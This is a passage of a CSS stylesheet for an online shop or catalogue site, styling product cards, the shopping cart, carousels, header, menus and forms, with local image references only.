    color: #fff;
    margin-bottom: 40px;
}

.sizes {
    float: left;
    width: 100%;
    border-top: 1px solid #e6eaea;
    border-bottom: 1px solid #e6eaea;
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #856248;
    padding-top: 16px;
    padding-bottom: 16px;
    margin-top: 20px;
}

section.work {
    background: #3b3b3b;
    padding-top: 60px;
    padding-bottom: 60px;
}

section.clients h2 {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    text-align: center;
    margin: 0px;
    margin-bottom: 40px;
}

section.clients {
    background: #fff;
    padding-top: 60px;
    padding-bottom: 60px;
}

img.client-image {
    width: 169px;
    height: 50px;
    margin: 0 auto;
}

.text {
    font-size: 16px;
    line-height: 24px;
    font-family: 'Ubuntu';
    letter-spacing: -0.5px;
}

.carouselka .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.carouselka .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}



.adv .owl-prev {
    background: url(../images/prev-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    left: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}

.adv .owl-next {
    background: url(../images/next-arrow-dark.png) !important;
    font-size: 0px !important;
    padding: 0px !important;
    width: 25px;
    height: 20px;
    right: -94px;
    top: 16%;
    position: absolute;
	outline: none;
	opacity: .3;
}





img.work-icon {
    float: left;
}

h3.work-title {
    margin: 0px;
    color: #fff;
    padding-top: 11px;
    padding-bottom: 10px;
    font-size: 18px;
    padding-left: 60px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
}

.work-text {
    color: #fff;
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
    padding-top: 14px;
}

.work-text a {
    display: block;
    color: #ff802f;
}

.work-text a:hover {
    display: block;
    color: #ff802f;
    opacity: .5;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

img.adv-image {
    float: left;
}

.adv-text {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 90px;
    letter-spacing: -0.5px;
}

section.main {
    padding-top: 60px;
    padding-bottom: 60px;
}

ul.side {
    list-style-type: none;
    padding: 0px;
    font-family: Ubuntu;
    font-size: 16px;
}

.sidemenu {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
    margin-bottom: 30px;
}

ul.side li {
    margin-bottom: 13px;
}

ul.side li a {
    letter-spacing: -0.5px;
    color: #6b6b6b;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

ul.side li a:hover { 
    color: #ff802f;
}

.news {
    background: #f7f7f7;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    padding-top: 35px;
    padding-left: 30px;
    padding-right: 30px;
    padding-bottom: 35px;
}

h2.t-news {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.newpost-date {
    font-family: Ubuntu;
    font-size: 14px;
    color: #6c6c6c;
}

a.newpost-title {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.2px;
    color: #292929;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.newpost-title:hover {
    color: #ff802f;
    cursor: pointer;
}

.newpost {
    margin-bottom: 20px;
}

a.all-news {
    color: #ff802f;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.all-news:hover {
    cursor: pointer;
    color: #ff802f;
}

h2.title-site {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

h2.title-category {
    font-size: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin: 0px;
    margin-bottom: 30px;
}

.text-site {
    font-family: Ubuntu;
    font-size: 16px;
    line-height: 24px;
    letter-spacing: -0.5px;
}

.text-site p {
    margin-bottom: 23px;
}

a.pic-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    background: red;
    margin-bottom: 30px;
    position: relative;
	overflow: hidden;
}

.g-link {
    display: block;
    width: 100%;
    height: 196px;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
    background: url(../images/pic.png) no-repeat center;
}
	
.g-link:hover {	
	border: 1px solid #ff802f;
}


.g-main {
    display: block;
    width: 100%;
    height: 270px;
    background: url(../images/pic.png) no-repeat center;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    border: 1px solid #cfd1d3;
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}
	
.g-main:hover {	
	border: 1px solid #ff802f;
}

ul.mini {
    padding-left: 0px;
    list-style: inside;
    list-style: none;
	overflow: hidden;
}

ul.mini li {
    width: 25%;
    overflow: hidden;
    float: left;
    padding-right: 15px;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
}



a.gg-link {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 26px;
}

a.gg-main {
    color: unset;
    cursor: pointer;
    overflow: hidden;
    display: block;
    margin-bottom: 0px;
}

img.logo-brand {
    margin-top: 30px;
    margin-bottom: 30px;
}

.strip {
    height: 1px;
    background: #cfd0d3;
}

.description ul {
    list-style: none;
    padding-left: 0px;
	margin: 0px;
}

.description {
    font-family: Ubuntu;
    font-size: 14px;
    line-height: 18px;
    letter-spacing: -0.2px;
}

.description ul li span {
    color: #9fa3a7;
}

h5.g-title {
    font-size: 18px;
    font-family: 'Ubuntu';
    color: #3b3b3b;
    letter-spacing: -0.5px;
    margin-bottom: 7px;
}

a.gg-link {
    color: unset;
    cursor: pointer;
}


a.gg-link:hover {
    color: unset;
    cursor: pointer;
}

a.gg-main {
    color: unset;
    cursor: pointer;
}


a.gg-main:hover {
    color: unset;
    cursor: pointer;
}

a.g-linky {
    width: 100%;
    height: 68px;
    display: block;
    float: left;
    border: 1px solid #cfd1d3;
    border-radius: 6px;
    background: url(../images/pic.png) no-repeat center;
    background-size: cover;
    cursor: pointer;
	-moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.g-linky:hover {
    border: 1px solid #ff802f;
}

ul.character {
    padding: 0px;
    list-style: none;
    font-size: 16px;
    line-height: 24px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;

}

ul.character li span {
    color: #9fa3a7;
}

a.g-order {
    width: 200px;
    height: 60px;
    background: #fd3025;
    border-radius: 30px;
    -webkit-border-radius: 30px;
    color: #fff;
    text-align: center;
    display: block;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    padding-top: 18px;
    margin-top: 32px;
    float: left;
    cursor: pointer;
}

a.g-order:hover {
    background: #fd3025;
    color: #fff;
}




h4.pic-title {
    margin: 0px;
    position: absolute;
    bottom: 24px;
    left: 26px;
    padding-right: 26px;
    font-family: Ubuntu;
    font-size: 16px;
    color: #fff;
    letter-spacing: -0.5px;
}

.text-site ul {
    color: #ff802f;
    padding-left: 0px;
    list-style-position: inside;
}

ul li span {
    color: #333;
}

a.logo {
    width: 208px;
    height: 78px;
    color: #fff;
    display: block;
    float: left;
    outline: none;
    margin-top: 5px;
    margin-bottom: 5px;
    box-sizing: unset;
    background: url(../images/logo.png);
}

input.search {
    width: 272px;
    height: 40px;
    margin-top: 24px;
    margin-bottom: 24px;
    float: left;
    border: 1px solid #e8e8e8;
    background: url(../images/search.png) no-repeat 235px;
    color: #9fa3a7;
    border-radius: 2px;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    font-family: Ubuntu;
    font-size: 16px;
    letter-spacing: -0.5px;
    outline: none;
    padding-left: 18px;
    padding-right: 18px;
    margin-left: 25px;
    margin-right: 25px;
}

input.search::-webkit-input-placeholder { color: #9fa3a7; }
input.search:-ms-input-placeholder { color: #9fa3a7; }
input.search::-ms-input-placeholder { color: #9fa3a7; }
input.search::placeholder { color: #9fa3a7; } 
   
.mail {
    float: left;
}

.mail a {
    display: block;
    float: left;
    position: relative;
}

.cntr {
    display: block;
    overflow: hidden;
    padding-top: 15px;
    padding-bottom: 16px;
}
   
.phone {
    float: left;
    padding-top: 15px;
    padding-bottom: 16px;
}

a.call-phone {
    display: block;
    width: 192px;
    height: 55px;
    background: #ffcd00;
    border-radius: 30px;
    margin-left: 25px;
    margin-top: 16px;
    margin-bottom: 17px;
    text-align: center;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    color: #25211e;
    padding-top: 17px;
    font-size: 15px;
    cursor: pointer;
}

a.call-phone:hover {
    color: #25211e;
}

.call {
    float: left;
}



.mail span {
    font-family: Ubuntu;
    font-size: 15px;
    letter-spacing: -1px;
    margin-left: 15px;
    margin-right: 20px;
    display: block;
    float: left;
    padding-top: 18px;
}

.phone img {
    float: left;
    margin-right: 18px;
}

.phone-text {
    font-size: 22px;
    line-height: 26px;
    display: block;
    font-family: Ubuntu;
    float: left;
    padding-top: 8px;
    padding-bottom: 7px;
}

.phone-text span {
    font-size: 22px;
    letter-spacing: -0.5px;
}

.count-cart {
    position: absolute;
    top: 0px;
    right: 0px;
    background: #f23127;
    font-family: Ubuntu;
    font-size: 12px;
    line-height: 17px;
    border-radius: 18px;
    color: #fff;
    width: 18px;
    height: 18px;
    text-align: center;
    display: block;
}

a.order-phone {
    font-size: 16px;
    font-family: Ubuntu Bold;
    letter-spacing: -0.5px;
    color: #7c624b;
    margin-top: 0px;
    top: 0px;
    display: block;
    line-height: 16px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    cursor: pointer;
}

a.order-phone:hover {
    color: #7c624b;
    opacity: .8;
    
}

a.button {
    width: 167px;
    height: 40px;
    display: block;
    background: #856248;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #fff;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
}

a.button:hover {
    color: #ffffff;
}

a.design {
    width: 167px;
    height: 40px;
    display: block;
    background: #ffffff;
    box-shadow: 0 0 10px rgba(0,0,0,0.1);
    font-family: Ubuntu Bold;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 11px;
    border-radius: 20px;
    border: none;
    margin-bottom: 15px;
    float: right;
}

a.design:hover {
    background: #ffcd00;
    color: #333;
}

a.order {
    width: 167px;
    height: 40px;
    display: block;
    background: none;
    font-family: Ubuntu;
    font-size: 13px;
    letter-spacing: -0.5px;
    color: #333;
    text-align: center;
    padding-top: 9px;
    border-radius: 20px;
    border: 2px solid #ffcd00;
    margin-bottom: 15px;
}

a.order:hover {
    background: #ffcd00;
    color: #333;
}

.topbar {
    height: 36px;
    background: #25211e;
}

.tmenu {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
}

.tmenu a {
    color: #fff;
    padding-right: 30px;
}

.tmenu a:hover {
    color: #ffcd00;
}

a.price:hover {
    color: #ffcd00;
}

a.politic {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    width: 100%;
    text-align: right;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
}

a.politic:hover {
    color: #ffcd00;
}

.worktime {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    display: block;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    text-decoration: none;
    height: 36px;
}

a.price {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    margin: 0 auto;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
    height: 36px;
}

.price img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.reg-form {
    font-family: Ubuntu;
    font-size: 14px;
    letter-spacing: -0.5px;
    color: #fff;
    float: right;
    display: block;
    width: max-content;
    padding-top: 8px;
    padding-bottom: 8px;
}

a.login-link, a.reg-link {
    color: #fff;
}

a.user-link, a#logout {
    color: #fff;
}

a.user-link {
    padding-right: 4px;
}

a#logout {
    padding-left: 4px;
}

a.user-link:hover, a#logout:hover {
    color: #ffcd00;
}

a.reg-link {
    padding-left: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.login-link {
    padding-right: 4px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.reg-link:hover, a.login-link:hover {
    color: #ffcd00;
}



.worktime img {
    margin-top: 1px;
    margin-right: 6px;
    display: block;
    float: left;
}

.blacklayer {
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.4);
}

/* ------------------------------------------------- */


.cart-buttons {
    float: right;
    position: relative;
    width: max-content;
    margin-top: 32px;
}

a.cart-order {
    width: 164px;
    height: 46px;
    display: block;
    background: #222222;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-clear {
    width: 164px;
    height: 46px;
    display: block;
    background: #9c9c9c;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-size: 14px;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    color: #fff;
    text-align: center;
    padding-top: 14px;
    cursor: pointer;
    float: left;
    margin-right: 30px;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

a.cart-order:hover, a.cart-clear:hover {
 
    color: #fff;
    
}

.cart-total {
    font-size: 18px;
    margin-top: 13px;
    text-align: right;
    font-family: 'Museo Sans Cyrl 500';
}

.cart-total span {
    font-family: 'Museo Sans Cyrl 900';
}

td.total {
    text-align: left;
    padding-right: 60px !important;
}

.cart-total-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-quantity {
    width: 137px;
    height: 42px;
    position: relative;
    background: #ffffff;
    padding-left: 20px;
    padding-right: 20px;
    padding-top: 8px;
    padding-bottom: 8px;
    border: 1px solid #9c9c9c;
    border-radius: 2px;
    box-sizing: border-box;
    float: left;
    margin-top: 17px;
    margin-bottom: 16px;
}

.cart-quantity input.input-text {
    width: 78px;
}

.cart-tovar-price {
    font-size: 15px;
    padding-top: 35px !important;
    font-family: 'Museo Sans Cyrl 900';
}

.cart-tovar-title {
    font-size: 15px;
    padding-top: 36px !important;
    width: 500px;
}

td.tovar, td.price, td.amount, td.total {
    color: #9c9c9c;
    font-size: 15px;
    padding-top: 34px !important;
    padding-bottom: 34px !important;
}

.tovar-pic-cart a img {
    width: 47px;
}

.tovar-pic-cart {
    padding-left: 60px !important;
    padding-top: 21px !important;
    padding-bottom: 21px !important;
    width: 162px;
}

.table-responsive a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.table-responsive a:hover {
    color: #8a8c80;
}

.table-responsive {
    margin-top: 23px;
    font-family: 'Museo Sans Cyrl 500';
}

.table-responsive table {
    background: #fff !important;
}

h6.filter-title {
    padding-right: 10px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding-bottom: 10px;
    border-bottom: 1px solid #e4e4e4;
    margin-top: 0px;
    padding-top: 7px;
    padding-left: 10px;
}

.checkbox label {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.checkbox input {
    -webkit-appearance: none;
    border: 1px solid #dddddd;
    width: 13px;
    height: 13px;
    margin-top: 3px;
}

.checkbox {
    margin-left: 10px;
    margin-right: 10px;
}

input[type=checkbox] {
    outline: none !important;
}    

input[type=checkbox]:checked {
    background: black;
    outline: none !important;
}





.filter {
    padding: 10px;
    background: #fff;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    margin-bottom: 15px;
}

.form-group-two select.form-control {
    width: 80px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}
.form-group-one select.form-control {
    width: 226px;
    border: 1px solid black;
    height: 34px;
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    border-radius: 2px;
    padding-left: 15px;
    padding-right: 12px;
    background: none;
    cursor: pointer;
}

.form-group-one label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 110px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-two label.input-group-addon {
    font-family: 'Museo Sans Cyrl 500';
    width: 100px;
    display: block;
    float: left;
    height: 34px;
    padding: 0px;
    font-size: 15px;
    padding-top: 10px;
    padding-bottom: 9px;
    color: #656565;
    border: none;
    background: none;
}

.form-group-one {
    float: left;
}

.form-group-two {
    float: left;
    margin-left: 30px;
}

.form-group-big {
    overflow: hidden;
    float: right;
    margin-bottom: 30px;
    margin-top: 15px;
}

section.tovar-page {
    padding-top: 30px;
    padding-bottom: 0px;
    background: #f2f1e9;
    position: relative;
}


section.category-page {
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f2f1e9;
    position: relative;
}

section.advantages h2.title__dark {
    font-size: 28px;
    margin-bottom: 50px;
}

.breadcrumbs {
    font-size: 14px;
    font-family: Ubuntu;
    letter-spacing: -0.5px;
    margin-bottom: 9px;
    color: #9fa3a7;
}

.breadcrumbs a {
    color: #9fa3a7;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.breadcrumbs a:hover {
    color: #ff802f;
}

input.input-text {
    width: 84px;
    text-align: center;
    float: left;
    outline: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    background: none;
    font-size: 16px;
}

.back {
    font-size: 15px;
    font-family: 'Museo Sans Cyrl 500';
    text-align: right;
}

.back a {
    color: #222222;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    transition: all .3s ease-out;
}

.back a:hover {
    color: #8a8c80;
}

img.main-image {
    margin-top: 24px;
}

h1.tovar-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 0px;
}

h1.category-title {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
    margin-bottom: 25px;
}

 
.tovar-price {
    font-family: 'Museo Sans Cyrl 700';
    font-size: 28px;
}

.quantity.buttons_added {
    width: 169px;
    height: 46px;
    position: relative;
    background: #f2f1e9;
    padding-left: 33px;
    padding-right: 33px;
    padding-top: 11px;
    padding-bottom: 11px;
    border: 1px solid #9c9c9c;
    border-radius: 3px;
    box-sizing: border-box;
    float: left;
    margin-top: 10px;
}

.minus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

.plus {
    float: left;
    -webkit-appearance: none !important;
    background: none;
    border: none;
    color: #9c9c9c;
    font-family: 'Museo Sans Cyrl 500';
    padding: 0px;
    outline: none;
    font-size: 16px;
}

input.add-to-cart {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #222222;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

input.buy-one-click {
    width: 169px;
    height: 46px;
    -webkit-appearance: none;
    background: #8a8c80;
    border: none;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    margin-top: 30px;
    margin-left: 27px;
    outline: none;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 14px;
    color: #fff;
    padding-top: 5px;
}

.quantity-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    margin-top: 20px;
}

.quantity-container {
    overflow: hidden;
    width: 100%;
}

.card-description {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    color: #656565;
    line-height: 18px;
    margin-bottom: 10px;
}

h4.card-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 8px;
    padding-top: 10px;
}

h4.card-page-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 21px;
    margin: 0;
    margin-bottom: 20px;
    padding-top: 30px;
}

.card-subtitle {
    color: #9c9c9c;
}

.deivery-payment {
    padding-left: 25px;
    padding-right: 25px;
    padding-top: 15px;
    padding-bottom: 25px;
    background: #fff;
    border-radius: 3px;
    margin-top: 35px;
}

.row {
    margin-left: -15px;
    margin-right: -15px;
}

.colors .col-md-2 img {
    width: 100%;
}

.character-first, .character-second {
    width: 50%;
    float: left;
    font-size: 15px;
}

.character-table {
    padding: 25px;
    display: block;
    overflow: hidden;
    background: #fff;
    font-family: 'Museo Sans Cyrl 500';
}

.character-first {
    color: #9c9c9c;
}

.description-main {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

.description-category {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
}

input.question-field {
    width: 180px;
    height: 46px;
    outline: none;
    border: none;
    display: block;
    float: left;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    margin-bottom: 16px;
}

form.question {
    width: 588px;
    margin: 0 auto;
}

textarea.question-textarea {
    width: 572px;
    height: 98px;
    margin: 0 auto;
    margin-bottom: 16px;
    outline: none;
    border: none;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    padding: 13px;
    display: block;
}

.white-block {
    height: 190px;
    background: #fff;
    position: absolute;
    width: 100%;
    bottom: 0px;
}

.form {
    border-radius: 3px;

    overflow: hidden;
    position: relative;
    z-index: 3;
}

.form h2.title__white {
    font-size: 28px;
    margin-bottom: 17px;
}

button.button-form {
    width: 180px;
    height: 46px;
    background: #8a8c80;
    outline: none;
    border: none;
    display: block;
    float: none;
    margin: 8px;
    border-radius: 2px;
    font-family: 'Museo Sans Cyrl 500';
    text-transform: uppercase;
    color: #fff;
    font-size: 15px;
    padding: 13px;
    border: none;
    margin: 0 auto;
    top: 0px;
    position: relative;
}

.back {
    display: none;
}






/*---------------------  ---------------------*/



form.search {
    float: left;
}

input.header-search {
    width: 156px;
    height: 46px;
    border: none;
    background: #464646;
    font-family: 'Museo Sans Cyrl 700';
    text-transform: uppercase;
    font-size: 11px;
    letter-spacing: 2px;
    color: #fff;
    padding: 15px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    outline: none;
    margin-top: 17px;
    margin-bottom: 17px;
    margin-right: 30px;
}

input.header-search::-webkit-input-placeholder { color: #ffffff; }
input.header-search:-ms-input-placeholder { color: #ffffff; }
input.header-search::-ms-input-placeholder { color: #ffffff; }
input.header-search::placeholder { color: #ffffff; } 

a.header-cart {
    width: 28px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/cart.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

a.header-heart {
    width: 27px;
    height: 24px;
    display: block;
    float: left;
    background: url(../images/like.png);
    margin-top: 28px;
    margin-bottom: 28px;
    margin-right: 10px;
}

ul.menu li a {
    color: #fff;
}

ul.menu li a:hover {
    color: #ffcd00;
}

a.catalog-option {
    overflow: hidden;
    display: block;
    cursor: pointer;
}

.project-image {
    height: 320px;
    width: 50%;
    background: red;
    float: left;
}

.project-text {
    height: 320px;
    width: 50%;
    background: #fff;
    float: left;
    padding-left: 30px;
    padding-right: 30px;
    padding-top: 25px;
    padding-bottom: 30px;
    position: relative;
}

h5.project-title {
    display: block;
    margin: 0px;
    color: #222;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    margin-bottom: 17px;
}

.project-excerpt {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 22px;
}

a.service-link {
    width: 200px;
    height: 46px;
    display: block;
    position: absolute;
    background: #8a8c80;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    color: #fff !important;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    padding-top: 14px;
    position: absolute;
    bottom: 30px;
    left: 30px;
}

h5.title__white {
    display: block;
    margin: 0px;
    color: #fff;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 22px;
    top: 27px;
    left: 29px;
    position: absolute;
}

.service-image {
    height: 310px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    position: relative;
}

.catalog-title {
    color: #fff;
    text-align: center;
    font-family: 'Museo Sans Cyrl 900';
    font-size: 18px;
    padding-top: 15px;
    padding-bottom: 30px;
}

.catalog-image {
    height: 205px;
    background: red;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    background-size: cover !important;
    -webkit-border-radius: cover !important;
    -moz-border-radius: cover !important;
}

img.advantage-image {
    margin: 0 auto;
    display: block;
}

.advantage {
    text-align: center;
    font-size: 16px;
    line-height: 22px;
    font-family: 'Museo Sans Cyrl 500';
    margin-top: 23px;
}

.advantage span {
    display: block;
    margin: 0 auto;
    font-size: 18px;
    font-family: 'Museo Sans Cyrl 900';
}

.product-image {
    height: 126px;
    border-top-left-radius: 2px;
    border-top-right-radius: 2px;
    background-size: cover !important;
}

.product-info {
    background: #fff;
    height: 82px;
    padding: 10px;
    border-bottom-left-radius: 2px;
    border-bottom-right-radius: 2px;
}

.product-title {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 15px;
    line-height: 15px;
}

.product-article {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    line-height: 12px;
    color: #8a8c80;
    margin-top: 1px;
}

.product-price {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 15px;
    line-height: 15px;
    margin-top: 3px;
}

.product-short {
    font-size: 12px;
    font-family: 'Museo Sans Cyrl 500';
    line-height: 12px;
    margin-top: 1px;
    margin-bottom: 13px;
}

a.product-container:hover .product-info {
    height: 114px;
    cursor: pointer;
    overflow: visible;
}

.product-info {
    cursor: pointer;
    overflow: visible;
    z-index: 2;
    display: block;
    position: relative;
}

a.product-container:hover {
    overflow: visible;
}

a.product-container {
    overflow: hidden;
    display: block;
    height: 208px;
    cursor: pointer;
}

a.product-container:hover {
    height: 240px;
    -webkit-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    -moz-box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
    box-shadow: 0px 0px 30px -16px rgba(0,0,0,0.75);
}

button.add-cart {
    width: 24px;
    height: 20px;
    background: url(../images/cart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    outline: none;
}

button.add-heart {
    width: 24px;
    height: 20px;
    background: url(../images/heart-category.png);
    -webkit-appearance: none;
    border: none;
    float: left;
    margin-left: 6px;
    outline: none;
}

.availability {
    float: right;
    color: #222222;
    font-family: 'Museo Sans Cyrl 500';
    font-size: 12px;
    margin-top: 2px;
}

a.product-container div {
    color: #222222;
}

.product-in-category {
    height: 208px;
    display: block;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 30px;
}





.mission-slider {
    margin-top: 30px;
}

h2.title__about {
    font-family: 'Museo Sans Cyrl 900';
    font-size: 32px;
    line-height: 32px;
    margin: 0 auto;
    text-align: left;
    margin-bottom: 48px;
    z-index: 1;
    position: relative;
}

.about-company-text {
    font-family: 'Museo Sans Cyrl 500';
    font-size: 16px;
    line-height: 24px;
    text-align: justify;
}

.advantages-text {
    font-family: 'Museo Sans Cyrl 300';
    font-size: 24px;
    line-height: 30px;
